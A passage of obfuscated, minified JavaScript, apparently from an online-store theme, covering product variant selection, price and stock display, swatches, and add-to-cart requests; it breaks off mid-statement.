_0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),window[_0xd83f[24]](_0xd83f[58],this._recalculateSwatchesListener)}},{key:_0xd83f[458],value:function(){var _0xd215x1=this;_0xd215x11[_0xd83f[440]](function(){_0xd215x1[_0xd83f[161]][_0xd83f[203]](_0xd83f[462])[_0xd83f[107]](function(_0xd215x1){var _0xd215x2=Math[_0xd83f[459]](parseInt(Math[_0xd83f[212]](_0xd215x1[_0xd83f[210]],200))/ 30);_0xd215x11[_0xd83f[271]](function(){var _0xd215x3=_0xd215x1[_0xd83f[203]](_0xd83f[460]);_0xd215x3[_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[461]),_0xd215x2=== _0xd215x4+ 1&& _0xd215x2!== _0xd215x3[_0xd83f[7]]&& _0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[461])})})})})}},{key:_0xd83f[93],value:function(){this[_0xd83f[463]]= this[_0xd83f[458]][_0xd83f[43]](this),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[464],this[_0xd83f[465]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this._recalculateSwatchesListener)}},{key:_0xd83f[465],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[466]),_0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[467]);_0xd215x3[_0xd83f[101]](_0xd83f[468])[_0xd83f[112]](_0xd83f[195],_0xd215x4),_0xd215x3[_0xd83f[101]](_0xd83f[469])[_0xd83f[112]](_0xd83f[195],_0xd215x4);var _0xd215x5=_0xd215x3[_0xd83f[101]](_0xd83f[470]);if(_0xd215x2[_0xd83f[82]](_0xd83f[471])&& _0xd215x2[_0xd83f[104]](_0xd83f[472])!== _0xd215x5[_0xd83f[104]](_0xd83f[472])){var _0xd215x6=document[_0xd83f[375]](_0xd83f[473]);_0xd215x6[_0xd83f[474]]= _0xd83f[475],_0xd215x6[_0xd83f[112]](_0xd83f[472],_0xd215x2[_0xd83f[104]](_0xd83f[472])),_0xd215x6[_0xd83f[112]](_0xd83f[476],_0xd215x2[_0xd83f[104]](_0xd83f[471])),_0xd215x6[_0xd83f[112]](_0xd83f[477],_0xd215x2[_0xd83f[104]](_0xd83f[478])),_0xd215x6[_0xd83f[112]](_0xd83f[479],_0xd83f[28]),_0xd215x5[_0xd83f[73]][_0xd83f[16]][_0xd83f[480]]= _0xd83f[20][_0xd83f[19]](100/ _0xd215x6[_0xd83f[104]](_0xd83f[481]),_0xd83f[482]),_0xd215x5[_0xd83f[73]][_0xd83f[483]](_0xd215x6,_0xd215x5)}}}]),_0xd215x1}(),_0xd215x1d=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[484],value:function(_0xd215x1,_0xd215x2){_0xd83f[485]==  typeof _0xd215x1&& (_0xd215x1= _0xd215x1[_0xd83f[487]](_0xd83f[486],_0xd83f[20]));var _0xd215x3=/\{\{\s*(\w+)\s*\}\}/,_0xd215x4=_0xd215x2|| _0xd83f[488];function _0xd215x5(_0xd215x1,_0xd215x2){return null== _0xd215x1|| _0xd215x1!= _0xd215x1?_0xd215x2:_0xd215x1}function _0xd215x6(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){if(_0xd215x2= _0xd215x5(_0xd215x2,2),_0xd215x3= _0xd215x5(_0xd215x3,_0xd83f[489]),_0xd215x4= _0xd215x5(_0xd215x4,_0xd83f[486]),isNaN(_0xd215x1)|| null== _0xd215x1){return 0};var _0xd215x6=(_0xd215x1= (_0xd215x1/ 100)[_0xd83f[491]](_0xd215x2))[_0xd83f[490]](_0xd83f[486]);return _0xd215x6[0][_0xd83f[487]](/(\d)(?=(\d\d\d)+(?!\d))/g,_0xd83f[492]+ _0xd215x3)+ (_0xd215x6[1]?_0xd215x4+ _0xd215x6[1]:_0xd83f[20])}var _0xd215x7=_0xd83f[20];switch(_0xd215x4[_0xd83f[500]](_0xd215x3)[1]){case _0xd83f[493]:_0xd215x7= _0xd215x6(_0xd215x1,2);break;case _0xd83f[494]:_0xd215x7= _0xd215x6(_0xd215x1,0);break;case _0xd83f[496]:_0xd215x7= _0xd215x6(_0xd215x1,2,_0xd83f[495],_0xd83f[486]);break;case _0xd83f[497]:_0xd215x7= _0xd215x6(_0xd215x1,0,_0xd83f[489],_0xd83f[486]);break;case _0xd83f[498]:_0xd215x7= _0xd215x6(_0xd215x1,0,_0xd83f[495]);break;case _0xd83f[499]:_0xd215x7= _0xd215x6(_0xd215x1,2,_0xd83f[486],_0xd83f[489])};return _0xd215x4[_0xd83f[53]](_0xd83f[501]),_0xd215x4[_0xd83f[487]](_0xd215x3,_0xd215x7)}}]),_0xd215x1}(),_0xd215x1e=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[502],value:function(_0xd215x2){function _0xd215x3(_0xd215x1,_0xd215x2){var _0xd215x4=_0xd215x1[_0xd83f[504]](_0xd83f[503]);if(-1=== _0xd215x4){var _0xd215x5={};return _0xd215x5[_0xd215x1]= _0xd215x2,_0xd215x5};var _0xd215x6=_0xd215x1[_0xd83f[505]](0,_0xd215x4),_0xd215x7={};return _0xd215x7[_0xd215x1[_0xd83f[506]](_0xd215x4+ 1,_0xd215x1[_0xd83f[7]]- 1)]= _0xd215x2,_0xd215x3(_0xd215x6,_0xd215x7)}for(var _0xd215x4={},_0xd215x5=0,_0xd215x6=_0xd215x2[_0xd83f[507]][_0xd83f[7]];_0xd215x5< _0xd215x6;_0xd215x5++){var _0xd215x7=_0xd215x2[_0xd83f[507]][_0xd215x5];if(_0xd83f[20]!== _0xd215x7[_0xd83f[508]]&&  !_0xd215x7[_0xd83f[81]]&& _0xd215x7[_0xd83f[508]]&&  !_0xd215x7[_0xd83f[81]]&& (_0xd215x7[_0xd83f[509]]|| /select|textarea/i[_0xd83f[63]](_0xd215x7[_0xd83f[510]])|| /hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i[_0xd83f[63]](_0xd215x7[_0xd83f[69]]))){var _0xd215x8=_0xd215x3(_0xd215x7[_0xd83f[508]],_0xd215x7[_0xd83f[10]]);_0xd215x4= _0xd215x1[_0xd83f[511]](_0xd215x4,_0xd215x8)}};return _0xd215x4}},{key:_0xd83f[511],value:function(){for(var _0xd215x2={},_0xd215x3=0;_0xd215x3< arguments[_0xd83f[7]];_0xd215x3++){(function(_0xd215x3){for(var _0xd215x4 in _0xd215x3){_0xd215x3[_0xd83f[51]](_0xd215x4)&& (_0xd83f[512]=== Object[_0xd83f[5]][_0xd83f[513]][_0xd83f[84]](_0xd215x3[_0xd215x4])?_0xd215x2[_0xd215x4]= _0xd215x1[_0xd83f[511]](_0xd215x2[_0xd215x4],_0xd215x3[_0xd215x4]):_0xd215x2[_0xd215x4]= _0xd215x3[_0xd215x4])}})(arguments[_0xd215x3])};return _0xd215x2}}]),_0xd215x1}();function _0xd215x25(_0xd215x1){if(!0=== _0xd215x27(_0xd215x1)){_0xd215x1[_0xd83f[73]][_0xd83f[483]](_0xd215x26(_0xd215x1),_0xd215x1)}else {for(var _0xd215x4=-1,_0xd215x8=_0xd215x1[_0xd83f[519]];++_0xd215x4< _0xd215x8[_0xd83f[7]];){_0xd215x25(_0xd215x8[_0xd215x4])}};return _0xd215x1}function _0xd215x26(_0xd215x2){var _0xd215x1=document[_0xd83f[375]](_0xd83f[520]);_0xd215x1[_0xd83f[126]]= _0xd215x2[_0xd83f[134]];for(var _0xd215x4,_0xd215x8=-1,_0xd215x7=_0xd215x2[_0xd83f[521]];++_0xd215x8< _0xd215x7[_0xd83f[7]];){_0xd215x1[_0xd83f[112]]((_0xd215x4= _0xd215x7[_0xd215x8])[_0xd83f[508]],_0xd215x4[_0xd83f[10]])};return _0xd215x1}function _0xd215x27(_0xd215x4){return _0xd83f[522]=== _0xd215x4[_0xd83f[46]]}var _0xd215x28=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[523]]= _0xd215x4}return _0xd215x4(_0xd215x1,[{key:_0xd83f[524],value:function(_0xd215x1){this[_0xd83f[161]]&& (_0xd215x1?this._renderAvailabilitySection(_0xd215x1[_0xd83f[22]]):this[_0xd83f[161]][_0xd83f[378]]= _0xd83f[20])}},{key:_0xd83f[525],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[161]][_0xd83f[134]]= _0xd83f[20];var _0xd215x3=document[_0xd83f[244]](_0xd83f[526][_0xd83f[19]](_0xd215x1));return _0xd215x3&& _0xd215x3[_0xd83f[207]](),fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[530]],_0xd83f[531])[_0xd83f[19]](_0xd215x1,_0xd83f[529]))[_0xd83f[356]](function(_0xd215x3){return _0xd215x3[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x3){_0xd215x2[_0xd83f[161]][_0xd83f[134]]= _0xd215x3,_0xd215x2[_0xd83f[161]][_0xd83f[134]]= _0xd215x2[_0xd83f[161]][_0xd83f[376]][_0xd83f[134]];var _0xd215x4=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[527]);_0xd215x4&& (_0xd215x4[_0xd83f[378]]= _0xd215x2[_0xd83f[523]]);var _0xd215x5=document[_0xd83f[244]](_0xd83f[526][_0xd83f[19]](_0xd215x1));document[_0xd83f[92]][_0xd83f[528]](_0xd215x5)})})}}]),_0xd215x1}(),_0xd215x29=function(){function _0xd215x1(_0xd215x3,_0xd215x4){var _0xd215x5=this;_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= _0xd215x4;var _0xd215x6=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[532]);if(_0xd215x6){var _0xd215x7=JSON[_0xd83f[133]](_0xd215x6[_0xd83f[134]]);this[_0xd83f[533]]= _0xd215x7[_0xd83f[534]],this[_0xd83f[535]]= _0xd215x7[_0xd83f[536]],this[_0xd83f[537]]= _0xd215x7[_0xd83f[538]]|| {},this[_0xd83f[539]]= this[_0xd83f[161]][_0xd83f[203]](_0xd83f[540]),this[_0xd83f[541]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[542][_0xd83f[19]](this[_0xd83f[533]][_0xd83f[22]])),this[_0xd83f[533]][_0xd83f[548]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[22]]=== _0xd215x7[_0xd83f[543]]&& (_0xd215x5[_0xd83f[544]]= _0xd215x1,_0xd215x5[_0xd83f[545]]= _0xd215x1[_0xd83f[545]],_0xd215x5[_0xd83f[546]]= _0xd215x1[_0xd83f[546]],_0xd215x5[_0xd83f[547]]= _0xd215x1[_0xd83f[547]])})};this[_0xd83f[549]]=  new _0xd215x28(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[550]),this[_0xd83f[533]][_0xd83f[551]]),this[_0xd83f[549]][_0xd83f[524]](this[_0xd83f[544]]),this._updateSelectors(this[_0xd83f[544]]),this._setupStockCountdown(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94])}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[552],this[_0xd83f[553]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this))}},{key:_0xd83f[556],value:function(_0xd215x1,_0xd215x2){this._updateProductPrices(_0xd215x2,_0xd215x1),this._updateInventory(_0xd215x2,_0xd215x1),this._updateSku(_0xd215x2,_0xd215x1),this._updateDiscountLabel(_0xd215x2,_0xd215x1),this._updateUnitPrice(_0xd215x2,_0xd215x1),this._updateSelectors(_0xd215x2,_0xd215x1),this._updateAddToCartButton(_0xd215x2,_0xd215x1),this[_0xd83f[549]][_0xd83f[524]](_0xd215x2),this[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[557],{bubbles:!0,detail:{variant:_0xd215x2,previousVariant:_0xd215x1}}))}},{key:_0xd83f[558],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[559]);if(_0xd215x3){if(_0xd215x1){if(_0xd215x2&& _0xd215x2[_0xd83f[560]]=== _0xd215x1[_0xd83f[560]]&& _0xd215x2[_0xd83f[561]]=== _0xd215x1[_0xd83f[561]]){return};_0xd215x3[_0xd83f[134]]= _0xd83f[20],_0xd215x1[_0xd83f[561]]> _0xd215x1[_0xd83f[560]]&& (_0xd215x3[_0xd83f[134]]+= _0xd83f[564][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[561]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[563])),_0xd215x3[_0xd83f[134]]+= _0xd83f[566][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[565]),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[20]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[567],value:function(_0xd215x1){if(this[_0xd83f[125]][_0xd83f[568]]&& _0xd215x1){var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[569]),_0xd215x3=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[570]],_0xd215x4=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[571]],_0xd215x5=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[572]],_0xd215x6=this[_0xd83f[537]][_0xd215x1[_0xd83f[22]]][_0xd83f[573]];if(_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[574]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[575]),_0xd215x1[_0xd83f[576]]&& (null!== _0xd215x3&& _0xd83f[577]=== _0xd215x4&& this[_0xd83f[125]][_0xd83f[578]]> 0&& _0xd215x5<= this[_0xd83f[125]][_0xd83f[578]]?_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[575]):_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[574]));var _0xd215x7=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[579]);if(_0xd215x7){var _0xd215x8=Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x5/ parseInt(_0xd215x7[_0xd83f[104]](_0xd83f[580]))* 100,0),100);_0xd215x7[_0xd83f[198]][_0xd83f[582]](_0xd83f[581],0=== _0xd215x8),_0xd215x7[_0xd83f[376]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x8,_0xd83f[482])};_0xd215x2[_0xd83f[134]]= _0xd215x6}}}},{key:_0xd83f[583],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[584]);if(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[585]);if(_0xd215x1&& _0xd83f[20]!== _0xd215x1[_0xd83f[586]]){if(_0xd215x2&& _0xd215x2[_0xd83f[586]]=== _0xd215x1[_0xd83f[586]]){return};_0xd215x4[_0xd83f[134]]= _0xd215x1[_0xd83f[586]],_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[20]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[587],value:function(_0xd215x1,_0xd215x2){if(window[_0xd83f[281]][_0xd83f[588]]){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[589]);if(_0xd215x3){if(_0xd215x1&& _0xd215x1[_0xd83f[560]]< _0xd215x1[_0xd83f[561]]){var _0xd215x4=null;_0xd215x4= _0xd83f[590]=== window[_0xd83f[281]][_0xd83f[591]]?_0xd83f[20][_0xd83f[19]](Math[_0xd83f[592]](100* (_0xd215x1[_0xd83f[561]]- _0xd215x1[_0xd83f[560]])/ _0xd215x1[_0xd83f[561]]),_0xd83f[482]):_0xd83f[564][_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[561]]- _0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[563]),_0xd215x3[_0xd83f[134]]= _0xd83f[20][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[594]][_0xd83f[487]](_0xd83f[593],_0xd215x4)),_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[595]}else {_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}}},{key:_0xd83f[596],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[597]);if(_0xd215x3){if(_0xd215x1&& _0xd215x1[_0xd83f[598]]){_0xd215x3[_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x3[_0xd83f[101]](_0xd83f[599])[_0xd83f[134]]= _0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[600]],window[_0xd83f[281]][_0xd83f[562]]),_0xd215x3[_0xd83f[101]](_0xd83f[601])[_0xd83f[134]]= _0xd215x1[_0xd83f[598]][_0xd83f[602]];var _0xd215x4=_0xd215x3[_0xd83f[101]](_0xd83f[603]);_0xd215x4[_0xd83f[134]]= _0xd215x1[_0xd83f[598]][_0xd83f[604]],_0xd215x4[_0xd83f[16]][_0xd83f[136]]= 1=== _0xd215x1[_0xd83f[598]][_0xd83f[604]]?_0xd83f[30]:_0xd83f[165]}else {_0xd215x3[_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}},{key:_0xd83f[605],value:function(_0xd215x1){var _0xd215x2=this,_0xd215x3=function(_0xd215x1,_0xd215x2,_0xd215x3){switch(_0xd215x1[_0xd83f[104]](_0xd83f[614])){case _0xd83f[608]:_0xd215x1[_0xd83f[101]](_0xd83f[607][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[606],!_0xd215x3);break;case _0xd83f[611]:_0xd215x1[_0xd83f[101]](_0xd83f[610][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[609],!_0xd215x3);break;case _0xd83f[139]:_0xd215x1[_0xd83f[101]](_0xd83f[613][_0xd83f[19]](_0xd215x2+ 1,_0xd83f[262]))[_0xd83f[198]][_0xd83f[582]](_0xd83f[612],!_0xd215x3)}};this[_0xd83f[539]]&& this[_0xd83f[539]][0]&& this[_0xd83f[535]][0][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][0],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x2){return _0xd215x2[_0xd83f[545]]=== _0xd215x1&& _0xd215x2[_0xd83f[576]]})),_0xd215x2[_0xd83f[539]][1]&& _0xd215x2[_0xd83f[535]][1][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][1],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x3){return _0xd215x3[_0xd83f[546]]=== _0xd215x1&& _0xd215x3[_0xd83f[545]]=== _0xd215x2[_0xd83f[545]]&& _0xd215x3[_0xd83f[576]]})),_0xd215x2[_0xd83f[539]][2]&& _0xd215x2[_0xd83f[535]][2][_0xd83f[616]][_0xd83f[107]](function(_0xd215x1,_0xd215x4){_0xd215x3(_0xd215x2[_0xd83f[539]][2],_0xd215x4,_0xd215x2[_0xd83f[533]][_0xd83f[548]][_0xd83f[615]](function(_0xd215x3){return _0xd215x3[_0xd83f[547]]=== _0xd215x1&& _0xd215x3[_0xd83f[545]]=== _0xd215x2[_0xd83f[545]]&& _0xd215x3[_0xd83f[546]]=== _0xd215x2[_0xd83f[546]]&& _0xd215x3[_0xd83f[576]]}))})})})}},{key:_0xd83f[617],value:function(_0xd215x1){var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[618]),_0xd215x3=$(_0xd83f[619]);if(console[_0xd83f[620]](_0xd215x3),_0xd215x2&& (_0xd215x1?(_0xd215x3[_0xd83f[621]](),_0xd215x1[_0xd83f[576]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[623]),_0xd215x2[_0xd83f[112]](_0xd83f[457],_0xd83f[624]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[402]]):(_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[623]),_0xd215x2[_0xd83f[315]](_0xd83f[457]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[625]])):(_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[622]),_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[623]),_0xd215x2[_0xd83f[315]](_0xd83f[457]),_0xd215x2[_0xd83f[134]]= window[_0xd83f[401]][_0xd83f[626]],_0xd215x3[_0xd83f[627]]()),this[_0xd83f[125]][_0xd83f[628]])){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[629]);if(!_0xd215x4){return};_0xd215x1&& _0xd215x1[_0xd83f[576]]?_0xd215x4[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]:_0xd215x4[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}},{key:_0xd83f[553],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[630]+ _0xd215x2[_0xd83f[104]](_0xd83f[631])]= _0xd215x2[_0xd83f[10]];var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[633])[_0xd83f[101]](_0xd83f[632]);_0xd215x3&& (_0xd215x3[_0xd83f[134]]= _0xd215x2[_0xd83f[10]]);var _0xd215x4=this[_0xd83f[544]];if(this[_0xd83f[544]]= this._getCurrentVariantFromOptions(),this._onVariantChanged(_0xd215x4,this[_0xd83f[544]]),this[_0xd83f[544]]){if(this[_0xd83f[125]][_0xd83f[634]]&& history[_0xd83f[635]]){var _0xd215x5=_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[639]],_0xd83f[640])[_0xd83f[19]](window[_0xd83f[278]][_0xd83f[638]])[_0xd83f[19]](window[_0xd83f[278]][_0xd83f[636]],_0xd83f[637])[_0xd83f[19]](this[_0xd83f[544]][_0xd83f[22]]);window[_0xd83f[641]][_0xd83f[635]]({path:_0xd215x5},_0xd83f[20],_0xd215x5)};this[_0xd83f[541]][_0xd83f[101]](_0xd83f[643])[_0xd83f[315]](_0xd83f[642]),this[_0xd83f[541]][_0xd83f[101]](_0xd83f[644][_0xd83f[19]](this[_0xd83f[544]][_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[642],_0xd83f[642])}}},{key:_0xd83f[645],value:function(){var _0xd215x1=this,_0xd215x2=!1;return this[_0xd83f[533]][_0xd83f[548]][_0xd83f[107]](function(_0xd215x3){_0xd215x3[_0xd83f[545]]=== _0xd215x1[_0xd83f[545]]&& _0xd215x3[_0xd83f[546]]=== _0xd215x1[_0xd83f[546]]&& _0xd215x3[_0xd83f[547]]=== _0xd215x1[_0xd83f[547]]&& (_0xd215x2= _0xd215x3)}),_0xd215x2|| null}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x1[_0xd83f[647]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{variant:_0xd215x3[_0xd83f[544]],quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})),_0xd215x3[_0xd83f[125]][_0xd83f[649]]&& _0xd83f[398]=== window[_0xd83f[281]][_0xd83f[327]]&& document[_0xd83f[128]]( new CustomEvent(_0xd83f[423])),_0xd83f[235]=== window[_0xd83f[281]][_0xd83f[327]]&& _0xd215x3._showAlert(window[_0xd83f[401]][_0xd83f[650]],_0xd83f[651],_0xd215x2)):_0xd215x1[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3._showAlert(_0xd215x1[_0xd83f[652]],_0xd83f[55],_0xd215x2)})}),_0xd215x1[_0xd83f[89]]()}}},{key:_0xd83f[654],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[579]);if(_0xd215x2){var _0xd215x3=function(){var _0xd215x3=Math[_0xd83f[212]](Math[_0xd83f[371]](_0xd215x1[_0xd83f[537]][_0xd215x1[_0xd83f[544]][_0xd83f[22]]][_0xd83f[572]]/ parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[580]))* 100,0),100);_0xd215x2[_0xd83f[198]][_0xd83f[582]](_0xd83f[581],0=== _0xd215x3),_0xd215x2[_0xd83f[376]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](_0xd215x3,_0xd83f[482])};if(window[_0xd83f[655]]){var _0xd215x4= new IntersectionObserver(function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[656]]&& (_0xd215x3(),_0xd215x4[_0xd83f[657]]())})});_0xd215x4[_0xd83f[222]](_0xd215x2)}else {_0xd215x3()}}}},{key:_0xd83f[658],value:function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);_0xd215x4[_0xd83f[474]]= _0xd83f[659],_0xd215x4[_0xd83f[134]]= _0xd83f[664][_0xd83f[19]](_0xd83f[651]=== _0xd215x2?_0xd83f[661]:_0xd83f[662],_0xd83f[663])[_0xd83f[19]](_0xd215x1,_0xd83f[660]),_0xd215x3[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[73]][_0xd83f[666]](_0xd83f[665],_0xd215x4),_0xd215x7[_0xd83f[27]](_0xd215x4),setTimeout(function(){_0xd215x7[_0xd83f[14]](_0xd215x4,function(){_0xd215x4[_0xd83f[207]]()})},5500)}}]),_0xd215x1}(),_0xd215x2a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this._attachListeners();var _0xd215x4=document[_0xd83f[375]](_0xd83f[667]);_0xd215x4[_0xd83f[668]]= _0xd83f[669],_0xd215x4[_0xd83f[195]]= _0xd83f[670],document[_0xd83f[671]][_0xd83f[528]](_0xd215x4),window[_0xd83f[516]][_0xd83f[676]]([{name:_0xd83f[672],version:_0xd83f[673],onLoad:this[_0xd83f[674]][_0xd83f[43]](this)},{name:_0xd83f[675],version:_0xd83f[673]}])}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679])[_0xd83f[26]](_0xd83f[677],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[678],{bubbles:!0}))}),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[679])[_0xd83f[26]](_0xd83f[680],function(){_0xd215x1[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[681],{bubbles:!0}))})}},{key:_0xd83f[682],value:function(_0xd215x1){_0xd215xf[_0xd83f[140]](_0xd83f[159])&&  !_0xd215x1&& this[_0xd83f[684]][_0xd83f[683]]()}},{key:_0xd83f[685],value:function(){this[_0xd83f[684]][_0xd83f[686]]()}},{key:_0xd83f[674],value:function(){this[_0xd83f[687]]= 